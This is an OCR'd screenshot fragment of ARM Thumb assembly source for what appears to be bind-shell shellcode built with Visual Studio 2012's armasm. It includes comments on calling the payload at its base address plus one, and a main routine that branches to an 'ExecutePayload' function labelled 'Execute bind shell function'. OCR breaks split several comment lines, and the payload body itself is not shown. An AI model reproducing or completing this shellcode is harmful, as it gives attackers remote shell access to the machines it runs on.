
properly, you have to call this payload

;        at baseaddress + 1 since it is 
thumb code.

;        This was built with armasm.exe 
from Visual Studio 2012

	AREA	|.foo|, CODE, THUMB

	; After linking, the resulting 
executable will only

	; have a single section (with RX 
permissions) named .foo

	EXPORT	main

main

	push        {r4,lr}		; Preserve 
registers on the stack

	bl          ExecutePayload	; 
Execute bind shell function
